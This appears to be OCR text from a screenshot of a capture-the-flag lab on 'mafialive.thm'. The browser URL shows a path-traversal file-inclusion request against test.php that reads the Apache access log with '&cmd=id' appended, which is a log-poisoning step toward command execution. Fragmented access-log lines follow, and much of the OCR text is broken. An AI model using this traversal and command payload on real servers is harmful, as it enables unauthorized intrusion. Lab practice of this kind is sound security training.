 Applications Places Google Chrome Jan 3 15:54
Wavefire INCLUDE INCLUDE apache default log directo
Not secure mafialive.thm/test.php?view=/var/www/html/development_testing/.././.././.././.././.././.././../var/log/apache2/access.log&cmd=id Guest
Test Page. Not to be Deployed
Here is a button
10.8.34.213 - - [03/Jan/2022:20:06:05 +0530] "GET / HTTP/1.1" 200 3888 "-" "Mozilla/5.0
(X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36" 10.8.34.213 - - [03/Jan/2022:20:06:05 +0530] "GET
/layout/scripts/jquery.mobilemenu.js HTTP/1.1" 200 926 "http://10.10.146.42/" "Mozilla/5.0
(X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36" 10.8.34.213 - - [03/Jan/2022:20:06:05 +0530] "GET
/layout/scripts/jquery.backtotop.js HTTP/1.1" 200 693 "http://10.10.146.42/"
Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Safari/537.36" 10.8.34.213 - - [03/Jan/2022:20:06:05 +0530] "GET
HTTP/1.1" 200 4953 "http://10.10.146.42/" "Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
- - [03/Jan/2022:20:06:05 +0530] "GET /images/demo/348x420.png HTTP/1.1"
"http://10.10.146.42/" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36